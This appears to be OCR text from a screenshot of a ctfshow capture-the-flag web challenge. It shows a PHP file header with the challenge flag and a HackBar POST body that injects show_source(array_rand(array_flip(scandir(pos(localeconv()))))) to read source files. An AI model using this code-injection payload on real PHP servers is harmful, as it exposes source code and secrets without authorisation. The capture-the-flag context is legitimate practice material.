 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{6178ad6a-41ff-48e3-a7a4-0beb6d8f3f83}";
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3ba8d4d7-8dde-4de2-a85b-e9b03d56b194.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEA
Body
c=show_source(array_rand(array_flip(scandir(pos(localeconv())))));